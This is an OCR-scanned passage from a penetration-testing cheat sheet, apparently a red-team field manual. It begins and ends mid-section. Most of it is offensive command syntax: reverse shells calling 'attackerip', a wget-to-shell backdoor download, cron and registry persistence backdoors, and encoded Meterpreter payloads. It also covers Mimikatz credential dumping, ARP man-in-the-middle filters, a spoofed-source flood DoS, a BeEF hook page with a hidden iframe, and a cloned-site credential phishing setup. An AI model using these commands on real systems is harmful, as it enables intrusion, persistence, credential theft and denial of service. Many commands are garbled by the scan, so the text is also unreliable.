sprint(f("/bin/sh -i \& d \& d \& d \& d \& f, f, f)'
```
# **RUBY WITHOUT /BIN/ SB**

**by -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","4444");while(crnd=c.gets);IO.popen(cmd, <sup>11</sup> <sup>r</sup>** "I { liolc.print io.read}end'

# **RUBY FOR WINDOWS**

```
ruby -rsocket -e 
lc=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|
iolc.print io.read}end'
```
#### **TELNET**

```
rm -f /tmp/p; mknod /tmp/p p && telnet attackerip 4444 0/tmp/p
--OR-telnet attackerip 4444 | /bin/bash | telnet attackerip 4445
```
## **X TERM**

```
xterm -displaj 10.0.0.1:1 
o Start Listener: Xnest :1 
o Add permission to connect: xhost +victimiP
```
#### **Mise**

wget hhtp:// server /backdoor.sh -0- I sh Downloads and runs backdoor.sh

#### **FOR LINUX PERSISTENCE (ON ATTACK BOX)**

crontab -e : set for every 10 min 0-59/10 ' ' ' ' nc ip *7""* -e /bin/bash

#### **WINDOWS TASK SCHEDULER PERSISTENCE (START TASK SCHEDULER)**

sc config schedule start= auto net start schedule at 13:30 ""C:\nc.exe ip 777 -e cmd.exe""

## **WINDOWS PERSISTENT BACKDOOR WITH FIREWALL BYPASS**

1. REG add HKEY CURRENT USER\Software\l1icrosoft\Windows\CurrentVersion\Run

/v firewall 7t REG SZ /d "c:\windows\system32\backdoor.exe" /f

2. at  $19:00$  /every: $M$ ,  $\overline{T}$ , W, Th, F cmd /c start "%USERPROFILE%\backdoor.exe"

3. SCHTASKS /Create /RU "SYSTEM" /SC MINUTE /MO 45 /TN FIREWALL /TR<br>"%USERPROFILE%\backdoor.exe" /ED 12/12/2012

## **REMOTE PAYLOAD DEPLOYMENT VIA SMB OR WEBDAV [6]**

Via SMB:

- 1. From the compromised machine, share the payload folder
- 2. Set sharing to 'Everyone'
- 3. Use psexec or wmic command to remotely execute payload

Via WebDAV:

- 1. Launch Metasploit 'webdav file server' module
- 2. Set following options:
	- localexe=true  $\bullet$
	- $\bullet$ localfile= payload
	- $\bullet$ localroot= payload directory
	- $\bullet$ disablePayloadHandler=true

3. Use psexec or wmic command to remotely execute payload

psexec \\ remote ip /u domain\compromised\_user /p password "\\payload ip \test\msf.exe"

 $--$  OR  $-$ 

wmic /node: remote ip /user:domain\compromised user //password:password process call create "\\ payload ip \test\msf.exe"

# TUNNELING

#### FPIPE - LISTEN ON 1234 AND FORWARD TO PORT 80 ON 2. 2. 2. 2

fpipe.exe  $-1$  1234  $-r$  80 2.2.2.2

#### SOCKS.EXE- SCAN INTRANET THROUGH SOCKS PROXY

```
On redirector (1.1.1.1): 
 socks.exe -i1.1.1.1 -p 8080
On attacker: 
Modifj /etc/proxjchains.conf: 
Comment out: 
Comment out: #socks4a 12".0.0.1
                                           9050 
Add line:
                socks4
                                 1.1.1.1 8080 Scan through socks proxy:
 proxjchains nmap -PN -vv -sT -p 22,135,139,445 2.2.2.2
```
#### SOCAT - LISTEN ON 1234 AND FORWARD TO PORT 80 ON 2. 2. 2. 2

TCP4:LISTEN:1234 TCP4:2.2.2.2:80

#### STUNNEL - SSL ENCAPSULATED NC TUNNEL (WINDOWS & LINUX) [ 8]

```
On attacker (client):
Modifj /stunnel.conf 
         clien:. = jes 
         [netcat client] 
         accept = 5555connect = -Listening IP-:4444On victim (listening server) 
Modify /stunnel.conf
         client = no 
         [netcat server]
         accept = 4444connect = 
C:\n \setminus nc -vlp T^{-1}On attacker (client):
# nc -nv 127.0.0.1 5555
```
# **GoOGLE HACKING**



# **VIDEO TELECONFERENCING**

# **POLYCOM**

```
telnet ip 
#Enter 1 char, get uname:pwd 
http:// ip /getsecure.cgi 
http:// ip /era rcl.htm 
http:// ip /a securitj.htm 
http:// ip /a-rc.htm
```
#### **TANDBERG**

http:// ip /snapctrl.ssi

#### **SONY WEBCAM**

http:// ip /command/visca-gen.cgi?visca= str. 8101046202FF : Freeze Camera

# **TOOL SYNTAX**

# **NMAP**

#### **SCAN TYPES**

-sP : ping scan -sS : syn scan -sT : connect scan

## OPTIONS

 $-p1-65535 : ports$  $-T[0-5]$  :  $0=5m$ ,  $1=15s$ ,  $2=.4s$ : no dns resolution  $-n$  $\circ$ : OS detection  $-A$ : aggressive scan

# OUTPUT/INPUT

 $-0X$  -file. : write to xml file  $-$ oG (file) : write to grep file : save as all 3 formats -oA file -iL file : read hosts from file -excludefile file : excludes hosts in file

#### **ADVANCED OPTIONS**

-sV -p# --script=banner -traceroute

#### FIREWALL EVASION

: fragment packets  $-f$  $-S$  ip. : spoof src  $-g \xrightarrow{g}$  : spoof<br>-D ip, ip : Decoy : spoof src port --mtu # : set MTU size

--spoof-mac mac --data-length size (append random data) --scan-delay 5s

-ttl : set TTL

--script script.

## CONVERT NMAP XML FILE TO HTML:

xsltproc nmap.xml -o nmap.html

#### GENERATE LIVE HOST FILE:

nmap -sP -n -oX out.xml 1.1.1.0/24 2.2.2.0/24 | grep "Nmap" | cut -d " " -f 5 > live hosts.txt

#### COMPARE NMAP RESULTS

ndiff scan1.xml scan2.xml

# DNS REVERSE LOOKUP ON IP RANGE

nmap -R -sL -dns-server server 1.1.1.0/24

## IDS TEST (XMAS SCAN WITH DECOY IPS AND SPOOFING)

for x in  $\{1..10000..1\}$ ; do nmap -T5 -sX -S -spoof-source-IP -D -commaseperated with no spaces list of decoy IPs --spoof-mac aa:bb:cc:dd:ee:ff e eth0 -Pn targeted-IP ;done

-sU : udp scan -s0 : protocol scan

-sV : version detection -PN : no ping  $-6$  : IPv6 scan --randomize-hosts

# **WIRESHARK**



# COMPARISON OPERATORS

eq  $OR ==$  $ne OR !=$ gt OR /<br>lt OR / ge OR =<br>le OR =

# LOGICAL OPERATORS

and  $OR$   $&c$ or OR  $||$ <br>xor OR ^^ not OR !

# **NET CAT**

## **BAs :res**

Connect to [TargetiP] Listener on [port]: \$ nc [TargetIP] [port] Start Listener:  $$ nc -1 -p [port]$ 

#### **PORT SCANNER**

TCP Port Scanner in port range [startPort] to [endPort]: \$ nc -v -n -z -wl [TargetiP] [startPort]-[endPort]

#### **Fl:LE TRANSFERS**

Grab a [filename] from a Listener:

- 1. Start Listener to push [filename]  $$ nc -1 -p [port]$  [filename]
	- 2. Connect to [TargetiP] and Retrieve [filename] \$ nc -w3 [TargetIP] [port] [filename]
- Push a [filename] to Listener:
	- 1. Start Listener to pull [filename]
		- $$$  nc  $-1$   $-p$  [port] [filename]
	- 2. Connect to [TargetiP] and push [filename] \$nc -w3 [TargetIP] [port] [filename]

# **BACKDOOR SHELLS**

Linux Shell: \$ nc -1 -p [port] -e /bin/bash

Linux Reverse Shell: \$ nc [LocaliP] [port] -e /bin/bash

Windows Shell: \$ nc -1 -p [port] -e cmd.exe

Windows Reverse Shell: \$ nc [LocaliP] [port] -e cmd.exe # Use cvlc (command line VLC) on target to mitigate popups

#### **CAPTURE AND STREAM THE SCREEN OVER UDP TO <ATTACKER:IP>: 1234**

# Start a listener on attacker machine vlc udp://@:1234

 $--$  OR  $-$ 

# Start a listener that stores the stream in a file. vlc udp://@:1234 :sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a, ab=128,channels=2,samplerate=44100):file{dst=test.mp4) :no-sout-rtp-sap :no-sout-standard-sap :ttl=1 :sout-keep

# This may make the users screen flash. Lower frame rates delay the video. vlc screen:// :screen-fps=25 :screen-caching=100 :sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam plerate=44100):udp{dst= attackerip :1234) :no-sout-rtp-sap :no-soutstandard-sap :ttl=1 :sout-keep

#### **CAPTURE AND STREAM THE SCREEN OVER HTTP**

```
# Start a listener on attacker machine
```
vlc http://server.example.org:BOBO

-- OR -

# Start a listener that stores the stream to a file vlc http://server.example.org:BOBO - sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,samp lerate=44100):file{dst=test.mp4)

# Start streaming on target machine

```
vlc screen:// :screen-fps=25 :screen-caching=100 
:sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam 
plerate=44100):http{mux=ffmpeg{mux=flv),dst=:8080/) :no-sout-rtp-sap :no-
sout-standard-sap :ttl=1 :sout-keep
```
#### **CAPTURE AND STREAM OVER BROADCAST**

# Start a listener on attacker machine for multicast vlc udp://@ multicastaddr : 1234

# Broadcast stream to a multicast address vlc screen:// :screen-fps=25 :screen-caching=100 :sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam plerate=44100):udp{dst= multicastaddr :1234) :no-sout-rtp-sap :no-soutstandard-sap :ttl=1 :sout-keep

#### CAPTURE AND RECORD YOUR SCREEN TO A FILE

vlc screen:// :screen-fps=25 :screen-caching=100 :sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam plerate=44100):file{dst=C:\\Program Files (x86)\\VideoLAN\\VLC\\test.mp4) :no-sout-rtp-sap :no-sout-standard-sap :ttl=1 :sout-keep

#### CAPTURE AND STREAM THE MICROPHONE OVER UDP

**vlc dshow:// :dshow-vdev=11None" :dshow-adev="Your Audio Device <sup>11</sup>**

/etc/ssh/ssh known hosts -/.ssh/known=hostssshd-generate #System-wide known hosts #Hosts user has logged into #Generate SSH keys (DSA/RSA) ssh keygen -t dsa -f /etc/ssh/ssh\_host\_dsa\_key #Generate SSH DSA keys<br>ssh keygen -t rsa -f /etc/ssh/ssh host rsa key #Generate SSH RSA keys

- If already in ssh session, press SHIFT ~C to configure tunnel
- Port forwarding must be allowed on target
- /etc/ssh/sshd\_config AllowTcpForwarding YES  $\overline{\mathscr{L}}$

#### **TO ESTABLISH AN SSH CONNECTION ON DIFFERENT PORT**

ssh root@2.2.2.2 -p 8222

# **SETUP Xll FORWARDING FROM TARGET, FROM ATTACK BOX RUN**

```
xhost+ vi ~/.ssh/config - Ensure 'ForwardX11 yes'
ssh -X root@2.2.2.2
```
## **REMoTE PORT FORWARD ON 808 0 , FORWARD TO ATTACKER ON 4 43**

 $ssh$  -R8080:127.0.0.1:443 root@2.2.2.2.

**LoCAL PORT FORWARD ON PORT 8080 ON ATTACK BOX AND FORWARDS THROUGH SSH TUNNEL TO PORT 3300 ON INTERNAL TARGET 3. 3. 3. 3** 

ssh -18080:3.3.3.3:443 root@2.2.2.2

**DYNAMIC TUNNEL USED IN CONJUNCTION WITH PROXYCHAINS . ENSURE /ETC/PROXYCHAINS. CONF IS CONFIGURED ON CORRECT PORT (1080)** 

ssh -Dl080 root@2.2.2.2

**In a separate terminal run:**   $>$  proxychains nmap  $-sT$  -p80,443 3.3.3.3



# **METASPLOIT**

# CREATE ENCODED METERPRETER PAYLOAD (FOR LINUX: -T ELF -O CALLBACK)

./msfpayload windows/meterpreter/reverse\_tcp LHOST=<ip> LPORT=<port R | ./msfencode -t exe -o callback.exe -e x86/shikata\_ga nai -c 5

# CREATE BIND METERPRETER PAYLOAD

./msfpayload windows/meterpreter/bind\_tcp RHOST=<ip> LPORT=<port> X > cb.exe

## CREATE ENCODED PAYLOAD USING MSFVENOM USING EXE TEMPLATE

./msfvenom --payload windows/meterpreter/reverse\_tcp --format exe -template calc.exe -k --encoder x86/shikata\_ga\_nai -i 5 LHOST=1.1.1.1  $LPORT=443 > callback.exe$ 

## $STRRT$  **MSF DB**  $(BT5 = MYSQL, KALI = POSTGRESQL)$

/etc/rc.d/rc.mysqld start msf db\_create root:pass@localhost/metasploit msf load db mysql msf db connect root:pass@localhost/metasploit msf db import nmap.xml --- Kali --- # service postgresql start # service metasploit start

# PASS A SHELL (BY DEFAULT WILL LAUNCH NOTEPAD AND INJECT)

msf use post/windows/manage/multi meterpreter inject msf set IPLIST attack ip msf set LPORT callback port msf set PIDLIST PID to inject, default creates new notepad msf set PAYLOAD windows/meterpreter/reverse\_tcp msf set SESSION meterpreter session ID

## **HTTP BANNER SCAN ON :INTERNAL NETWORK**

msf route add ip/range netmask meterpreter ID msf use post/multi/gather/ping\_sweep  $\qquad \quad \, \texttt{# Set} \text{ options and run} \,$ msf use /auxiliary/scanner/portscan/tcp  $\;$  # Set options and run msf use /auxiliary/scanner/portscan/tcp msf hosts-u-S x.x.x -R # Searches for x.x.x.' and sets # RHOSTS msf use auxiliary/scanner/http/http version # Set options and run  $msf$  services -v -p 80 -S x.x.x -R  $+$  Displays IPs x.x.x. $\cdot$  with port # 80 open

# **METERPRETER**



## PRIVILEGE ESCALATION

- a use priv
- getsystem

## IMPERSONATE TOKEN (DROP TOKEN WILL STOP IMPERSONATING)

- ause incognito
- Alist\_tokens -u
- impersonate\_token domain\\user

## NMAP THROUGH METERPRETER SOCKS PROXY

# Note Meterpreter ID 1. msf sessions msf route add 3.3.3.0 255.255.255.0 (id) 2. 3. msf use auxiliary/server/socks4a  $4.$ msf run Open new shell and edit /etc/proxychains.conf 5. i. #proxy\_dns ii. #socks4 127.0.0.1<br>iii. socks4 1.1.1.1 1080 9050 Save and Close conf file 6. proxychains nmap -sT -Pn -p80,135,445 3.3.3.3 7.

## RAILGUN - WINDOWS API CALLS TO POP A MESSAGE BOX

```
meterpreter irb
/ client.railgun.user32.MessageBoxA(0,"got","you","MB_OK")
```
# CREATE PERSISTENT WINDOWS SERVICE

msf use post/windows/manage/persistence msf> set LHOST <attack ip> msf set LPORT callback port. msf> set PAYLOAD\_TYPE TCP|HTTP|HTPS msf.· set REXENAHE filename  $msf$  set SESSION meterpreter session id msf. set STARTUP SERVICE

#### GATHER RECENTLY ACCESSED FILES AND WEB LINKS

meterpreter run post/windows/gather/dumplinks

# **SPAWN NEW PROCESS AND TREE C:** \

execute -H -f cmd.exe -a '/c tree /F /A c:\ C:\temp\tree.txt'

# ETTERCAP

# MAN-IN-THE-MIDDLE WITH FILTER

ettercap.exe -I iface -M arp -Tq -F file.ef MACs // IPs // Ports MACs / IPs / Ports #i.e.:  $//80,443 // = any MAC, any IP, ports 80,443$ 

#### MAN-IN-THE-MIDDLE ENTIRE SUBNET WITH APPLIED FILTER

 $>$  ettercap -T -M arp -F filter  $/$  // //

#### SWITCH FLOOD

ettercap -TP rand flood

# ETTERCAP FILTER

## COMPILE ETTERCAP FILTER

etterfilter filter.filter -o out.ef

# SAMPLE FILTER - KILLS VPN TRAFFIC AND DECODES HTTP TRAFFIC

```
if (ip.proto == UDP && udp.dst == 500) {
  drop();
   \text{kill}(); }if (ip.src == 'ip.' ) {
  if (tcp.dst == 80) {
    if (search(DATA.data, "Accept-Encoding")) {
      replace("Accept-Encoding","Accept-Rubbish!"); 
      msg("Replaced Encoding\n");
    \rightarrow\}\bigg\}
```
# **MIMIKATZ**

- 1. Upload mimikatz.exe and sekurlsa.dll to target
- 
- 
- 2. execute mimikatz<br>3. mimikatz# privilege::debug<br>4. mimikatz# inject::process lsass.exe sekurlsa.dll<br>5. mimikatz# @getLogonPasswords
- 

# HPING3

## DOS FROM SPOOFED IPS

> hping3 <targetIP> --flood --frag --spoof ip --destport # --syn

# **ARPING**

## ARP SCANNER

./arping -I eth# -a # arps.

# **WINE**

## COMPILE EXE IN BACKTRACK

cd /root/.wine/drive\_c/MinGW/bin wine gcc -o file.exe /tmp/ code.c. wine file.exe

# **GRUB**

## CHANGE ROOT PASSWORD

GRUB Menu: Add 'single' end of kernel line. Reboot. Change root pass. reboot

# **HYDRA**

#### **ONLINE BRUTE FORCE**

> hydra -1 ftp -P words -v /targetIP/ ftp

# **JOHN THE RIPPER**

#### CRACKING WITH A WORDLIST

\$ ./john -wordfile:pw.lst -format: format> hash.txt

## FORMAT EXAMPLES

```
username: SDbsugeBiC58A
$ john --format=des
$ john --format=1m
                         username: $LM$a9c604d244c4e99d
                         $1$12345678$aIccj83HRDBo6ux1bVx7D1
$ john --format=md5
$ john --format=raw-sha1 A9993E364706816ABA3E25717850C26C9CD0D89D
# For --format=netlmv2 replace $NETLM with $NETLMv2
$ john --format=netlm
$NETLM$1122334455667788$0836F085B124F33895875FB1951905DD2F85252CC731BB25
username:$NETLM$1122334455667788$0836F085B124F33895875FB1951905DD2F85252CC7
31BB25
username:$NETLM$1122334455667788$0836F085B124F33895875FB1951905DD2F85252CC7
31BB25::::::::# Exactly 36 spaces between USER and HASH (SAPB and SAPG)
$ john --format=sapb
                                        $8366A4E9E6B72CB0
ROOT
username: ROOT
                                                  $8366A4E9E6B72CB0
$ john --format=sapg
                                  $1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239
ROOT
username: ROOT
$1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239
$ john --format=shal-gen
$SHA1p$salt$59b3e8d637cf97edbe2384cf59cb7453dfe30789
username: $SHA1p$salt$59b3e8d637cf97edbe2384cf59cb7453dfe30789
$ john --format=zip
```
\$zip\$\*0\*1\*8005b1b7d077708d\*dee4 username: \$zip\$\*0\*1\*8005b1b7d077708d\*dee4

# PASSWORD WORDLIST

## GENERATE WORDLIST BASED OFF SINGLE WORD

# Add lower(@), upper(,), number(%), and symbol(^) to the end of the word crunch 12 12 -t baseword@, %^ >> wordlist.txt

# Use custom special character set and add 2 numbers then special character

maskprocessor -custom-charset1=\!\@\#\\$ baseword?d?d?1 >> wordlist.txt

# **VSSOWN** [2l



# **FILE HASHING**

# **HASH LENGTHS**



#### **SOFTWARE HASH DATABASE**

http://isc.sans.edu/tools/hashsearch.html

# dig +short \md5 ..md5.dshield.org TXT Result = " filename | source " i.e. "cmd.exe | NIST"

#### **MALWARE HASH DATABASE**

http://www.team-cymru.org/Services/MHR

```
# dig +short [MD5|SHA-1].malware.hash.cymru.com TXT
Result = <i>last seen timestamp</i> . AV detection rate.Convert timestamp = perl -e 'print scalar localtime( timestamp ), "\ln"'
```
# **FILE METADATA SEARCH**

https://fileadvisor.bit9.com/services/search.aspx

## **SEARCH VIRUSTOTAL DATABASE**

https://www.virustotal.com/#search

# **WEB**

# **COMMON USER-AGENT STRINGS**



# **HTML**

#### HTML BEEF HOOK WITH EMBEDDED FRAME

```
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
html
head.
title Campaign Title /title
script.
        var commandModuleStr = 'script src="' + window.location.protocol +
'//' + window.location.host + ':8080/hook.js"
type="text/javascript" //script/';
        document.write(commandModuleStr);
//Site_refresh=window.setTimeout(function(){window.location.href='http://ww
w.google.com/'},20000);
/script.
 /head
frameset rows="*, 1px"
         frame src="http://www.google.com/" frameborder=0
noresize="noresize" /
         frame src="/e" frameborder=0 scrolling=no noresize=noresize />
/frameset
/html
```
# EMBEDDED JAVA APPLET (\* PLACE WITHIN <BODY> TAG)

applet archive="legit.jar" code="This is a legit applet" width="1" height="1"> /applet

#### EMBEDDED IFRAME

```
"iframe src="http://1.1.1.1" width="0" height="0" frameborder="0"
tabindex="-1" title="empty" style=visibility:hidden;display:none">
/iframe
```
# FIREFOX TYPE CONVERSIONS



# **WGET**

#### CAPTURE SESSION TOKEN

wget -q --save-cookies=cookie.txt --keep-session-cookies --postdata="username:admin&password=pass&Login=Login" http://<url>/login.php

# $C$ URL

#### **GRAB HEADERS AND SPOOF USER AGENT**

curl -I -X HEAD -A "Mozilla/5.0 (compatible; MSIE 7.01; Windows NT 5.0)" http:// ip

#### **SCRAPE SITE AFTER LOGIN**

curl -u user:pass -o outfile https://login.bob.com

### **FTP**

curl ftp://user:pass@bob.com/directory/

#### SEQUENTIAL LOOKUP

curl http://bob.com/file[l-10] .txt

# **BASIC AUTHENTICATION USING APACHE2**

The steps below will clone a website and redirect after 3 seconds to another page requiring basic authentication. It has proven very useful for collecting credentials during social engineering engagements.

```
1. Start Social Engineering Toolkit (SET) 
      /pentest/exploits/set/./set 
2. Through SET, use the 'Website Attack Vector' menu to clone your 
    preferred website. ' Do not close SET ' 
3. In a new terminal create a new directory (lowercase L) 
      mkdir /var/www/1 
4. Browse to SET directory and copy the cloned site 
      cd /pentest/exploits/set/src/web clone/site/template/ 
      cp index.html /var/www/index.html
     cp index.html /var/www/1/index.html 
5. Open /var/www/index.html and add tag between head tags 
         meta http-equiv=''refresh'' 
        content="3;url=http:// domain|ip /1/index.html"/
6. Create blank password file to be used for basic auth 
      touch /etc/apache2/.htpasswd 
7.
    Open /etc/apache2/sites-available/default and add: 
         Directory /var/www/1 
                 AuthType Basic 
                 AuthName "PORTAL LOGIN BANNER" 
                 AuthUserFile /etc/apache2/.htpasswd 
                 Require user test 
         /Directory 
